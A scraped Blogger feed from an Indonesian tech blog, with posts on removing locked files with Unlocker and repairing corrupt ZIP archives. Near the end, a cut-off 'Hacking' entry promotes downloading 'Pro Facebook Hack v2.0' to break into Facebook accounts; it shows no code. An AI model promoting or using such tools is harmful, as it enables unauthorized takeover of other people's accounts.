\u0026nbsp;739 KB\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 19px;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword: \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003Ecirebon-cyber4rt\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 19px; text-align: left;\"\u003EBerikut adalah\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px; margin-bottom: 0pt; margin-left: 0pt; margin-right: 0pt; margin-top: 0pt; padding-bottom: 0pt; padding-left: 0pt; padding-right: 0pt; padding-top: 0pt; text-align: left;\"\u003ECara menghapus Folder atau File\u0026nbsp;yang tidak dapat di hapus dengan\u0026nbsp;Software \u003Cb\u003EUnlocker 1.9.1\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px; margin-bottom: 0pt; margin-left: 0pt; margin-right: 0pt; margin-top: 0pt; padding-bottom: 0pt; padding-left: 0pt; padding-right: 0pt; padding-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px; margin-bottom: 0pt; margin-left: 0pt; margin-right: 0pt; margin-top: 0pt; padding-bottom: 0pt; padding-left: 0pt; padding-right: 0pt; padding-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E1. Download dan Instal software \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-menghapus-data-folder-yang-tidak.html\" target=\"_blank\"\u003EUnlocker 1.9.1\u003C\/a\u003E\u0026nbsp;nya\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px; margin-bottom: 0pt; margin-left: 0pt; margin-right: 0pt; margin-top: 0pt; padding-bottom: 0pt; padding-left: 0pt; padding-right: 0pt; padding-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E2. Kemudian pilih folder atau file yang ingin anda hapus lalu klik kanan\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px; margin-bottom: 0pt; margin-left: 0pt; margin-right: 0pt; margin-top: 0pt; padding-bottom: 0pt; padding-left: 0pt; padding-right: 0pt; padding-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnFqXAI1Xo1jdyXA3eKRc4g25NzIFT3ogdkkaPiMoisKmWMYNiVaEeiVEIo_g89MKJdCeyoBNLkWVtD9DBQyV-ftGzKgsS10P4N4TGKVnqdWp4tiHS5ZAmTQzaYvVM6D23qgOM3abS24Xv\/s1600\/Unlocker+1.9.0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnFqXAI1Xo1jdyXA3eKRc4g25NzIFT3ogdkkaPiMoisKmWMYNiVaEeiVEIo_g89MKJdCeyoBNLkWVtD9DBQyV-ftGzKgsS10P4N4TGKVnqdWp4tiHS5ZAmTQzaYvVM6D23qgOM3abS24Xv\/s400\/Unlocker+1.9.0.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E3. Lalu pilih menu Unlocker\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuG_-8NvHJFY_Rasw_0hYrC149huPnOqM4xg2zMsPh3hw1z9zkj_rhMLNF5854bEafm5rBtmeVNEOOikVmWKF46ZMlY6phAhjVRDuOIVo9zm3Q_wCtNkTjMjNivlolcNFp2Ng_K68hZH_z\/s1600\/Unlocker+1.9.0..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuG_-8NvHJFY_Rasw_0hYrC149huPnOqM4xg2zMsPh3hw1z9zkj_rhMLNF5854bEafm5rBtmeVNEOOikVmWKF46ZMlY6phAhjVRDuOIVo9zm3Q_wCtNkTjMjNivlolcNFp2Ng_K68hZH_z\/s400\/Unlocker+1.9.0..jpg\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E4. Setelah itu pilih delete\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs1Bfhg-1yniggUEqrwmNDmLh1p1DFlCJXjzkS_IoZOTnztJPAg-9fgkEVj-qKHZwFkJLaQV_AkRwFaxrVuJQdWe-OXSCZ3Hmw9Up_YY7LJpYX8RDapQpD6PGhG9dWSkPsoDcPrESHnHTu\/s1600\/Unlocker+1.9.0...jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs1Bfhg-1yniggUEqrwmNDmLh1p1DFlCJXjzkS_IoZOTnztJPAg-9fgkEVj-qKHZwFkJLaQV_AkRwFaxrVuJQdWe-OXSCZ3Hmw9Up_YY7LJpYX8RDapQpD6PGhG9dWSkPsoDcPrESHnHTu\/s400\/Unlocker+1.9.0...jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E5. Kemudian tekan OK\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXLDULEXZuh01v199YAjSJQESi6GS6V8ga7EgAxKgvxTMhHmNPJBySfdVSGTBh2k8RjbVFQD7EFKivsXJqmDoJHmNs-Z36gsyppXnz-bG15o_-IWNV2Vpqh_Hkmqryt9tFNFmiU_1kbVH5\/s1600\/Unlocker+1.9.0....jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXLDULEXZuh01v199YAjSJQESi6GS6V8ga7EgAxKgvxTMhHmNPJBySfdVSGTBh2k8RjbVFQD7EFKivsXJqmDoJHmNs-Z36gsyppXnz-bG15o_-IWNV2Vpqh_Hkmqryt9tFNFmiU_1kbVH5\/s400\/Unlocker+1.9.0....jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E6. Selesai, Folder atau File anda yang sulit untuk dihapus sekarang sudah terhapus untuk selama-lamanya wakaka :D\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-menghapus-data-folder-yang-tidak.html\" target=\"_blank\"\u003ECara Menghapus data Folder yang Tidak Dapat Di Hapus\u003C\/a\u003E, semoga dapat bermanfaat untuk anda semua.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8671593429774304008\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-menghapus-data-folder-yang-tidak.html#comment-form","title":"33 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8671593429774304008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8671593429774304008"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-menghapus-data-folder-yang-tidak.html","title":"Cara Menghapus Data Folder yang Tidak Bisa Di Hapus"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYtjnQ_lCzOmmDJbxwknAD2WKgI7HB-v7-0qPoYMQy88IkJEmROOgnBBiM70zVUO79ZN6_6iwaVWy28gSi39-JlipcYyh9ync_iQUtsDyCmwWGbZbtgfLEhOQEd6AYlYKfCy5-hmjCm-zB\/s72-c\/Error.jpg","height":"72","width":"72"},"thr$total":{"$t":"33"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-9076750484418841697"},"published":{"$t":"2012-02-25T12:47:00.002+07:00"},"updated":{"$t":"2012-05-30T21:06:03.441+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Memperbaiki File Zip Yang Rusak Atau Error"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cb style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-memperbaiki-file-zip-yang-rusak.html\"\u003ECara Memperbaiki File Zip Yang Rusak Atau Error\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"line-height: 18px;\"\u003E -\u0026nbsp;Format file ZIP bentuk file yang paling populer dalam hal penyimpanan data dan banyak digunakan untuk backup dan transfer melalui internet, pengarsipan file ini memungkinkan seseorang untuk membundel beberapa file ke sebuah paket file ZIP yang lebih mudah ditransfer maupun didownload. selain itu juga semua file di arsip sedemikian rupa dan dikompresi sehingga ia hanya membutuhkan sedikit ruang untuk disimpan pada harddisk dan menghemat bandwith tentunya.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggXpcZAnGW7Q4kDTkLu-wrbt15HTpix68DkyH_HmW9ldr4lHHUnUyjbaC1_8Auz3OmuvnsksQ46NRZDzLYN3FslvGYdfKL21eNLqPCMSipv3ztecZXHplNOolT9l6_kMt6YLt4LU1WF0l_\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: justify;\"\u003ENamun, seperti kebanyakan format file dengan struktur yang didefinisi dengan baik, file arsip ZIP sangat sensitip terhadap kerusakan (file corrupt), dalam banyak kasus kerusakan kecil dari struktur file, tool zip standar seperti winzip maupun winrar tidak akan dapat mengekstrak isi filenya, karena semua tool zip akan memeriksa integritas arsip file tersebut, jika nilai CRC dari file arsip tidak sesuai dengan yang di ekstrak, maka tool seperti winzip atau winrar tidak akan dapat mengekstraknya.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: justify;\"\u003EIni adalah kelemahan terbesar dalam proses pengarsipan beberapa file zip ke dalam satu paket tunggal. Sebuah kesalahan kecil selama menyalin atau mentransfer melalui internet yang dapat membuat seluruh arsip menjadi tidak berguna.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2T6Wiiv7cxV-F_8fPPmqQkgfxRF0JltJGj3OnpYdL4Dbxc4LsQdWuD2K0_aD2nv4bq4wj0mpSFmpQfDUo46Dc-D1x8YgABTEmL2pNea3NFy3bnqwt2x1aL1eYTzLqf7_lmUzFxILG36sz\/s1600\/corrupted-zip.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2T6Wiiv7cxV-F_8fPPmqQkgfxRF0JltJGj3OnpYdL4Dbxc4LsQdWuD2K0_aD2nv4bq4wj0mpSFmpQfDUo46Dc-D1x8YgABTEmL2pNea3NFy3bnqwt2x1aL1eYTzLqf7_lmUzFxILG36sz\/s320\/corrupted-zip.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: justify;\"\u003EUntuk mengatasi masalah tersebut, sekarang tersedia program kecil yang bernama “DiskInternals ZIP Repair”, perangkat lunak yang gratis ini dapat memperbaiki struktur file ZIP dan mengekstrak isi ZIP yang rusak, jika kita telah mendownload file ZIP dan oleh program winzip atapun winrar dianggap rusak, maka kita dapat mencoba memperbaikinya dengan perangkat lunak ini “DiskInternals ZIP Repair”\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtm-g7MujaDtXn3vSUoNXA4yhDmF0KkmpSQj_Qko7GdkV5elPtL1WkrbvZRk6kIAmUXvP1cspscQ7oE9KDpCe6TdaHKUmheLSg_dMLZsNrh3I7k_osWhBlmheQyYkjSBXsAJ94kVf_BY3z\/s1600\/recovered-zip.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtm-g7MujaDtXn3vSUoNXA4yhDmF0KkmpSQj_Qko7GdkV5elPtL1WkrbvZRk6kIAmUXvP1cspscQ7oE9KDpCe6TdaHKUmheLSg_dMLZsNrh3I7k_osWhBlmheQyYkjSBXsAJ94kVf_BY3z\/s320\/recovered-zip.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: justify;\"\u003ESetelah kita menemukan file zip yang rusak, program akan mulai memindai kerusakan filenya, kemudian program akan mulai mengektrak dan memindahkan semua file ke arsip zip yang baru. DiskInternals ZIP Repair memiliki fitur ekstraksi built-in yang memungkinkan untuk mengekstrak sebagian file yang rusak.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EDownload Link :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003C\/div\u003E\u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.diskinternals.com\/files\/zip_repair.exe\" target=\"_blank\"\u003EDisk Internal ZIP Repair\u003C\/a\u003E\u0026nbsp;| 520 KB\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/9076750484418841697\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-memperbaiki-file-zip-yang-rusak.html#comment-form","title":"5 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/9076750484418841697"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/9076750484418841697"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-memperbaiki-file-zip-yang-rusak.html","title":"Cara Memperbaiki File Zip Yang Rusak Atau Error"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2T6Wiiv7cxV-F_8fPPmqQkgfxRF0JltJGj3OnpYdL4Dbxc4LsQdWuD2K0_aD2nv4bq4wj0mpSFmpQfDUo46Dc-D1x8YgABTEmL2pNea3NFy3bnqwt2x1aL1eYTzLqf7_lmUzFxILG36sz\/s72-c\/corrupted-zip.png","height":"72","width":"72"},"thr$total":{"$t":"5"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Hacking?orderby=updated&alt=json-in-script&callback=rcentbytag
body_size: 55745
content:
// API callback
rcentbytag({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-05T15:40:01.289+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking?alt=json-in-script\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking\/-\/Hacking?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=updated"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"27"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5438041201784729226"},"published":{"$t":"2011-08-20T06:04:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:50.936+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\"\u003ECara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\"\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Apa kabar \u0026nbsp;sobat, ketemu lagi dengan saya, dan diawal bulan yang sangat bersemangat ini saya akan share cara hack akun facebook dengan menggunakan sebuah tools. Nama toolsnya yaitu \u003Cb\u003E\u003Cu\u003EPro Facebook Hack v.2.0\u003C\/u\u003E\u003C\/b\u003E buatan \u003Cb\u003EAnonymouse \u0026amp; Zmaim\u003C\/b\u003E.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEntah benar atau tidak worknya tools ini, saya juga belum percaya 100%. Soalnya ketika dicoba di PC saya, awalnya memang bekerja, tapi ketika akan menghack sebuah akun facebook tools ini mengeluarkan notice error. Namun bagi yang penasaran dengan tools \u003Cu\u003Ehack facebook\u003C\/u\u003E ini, bisa mendownloadnya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreesnhoot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 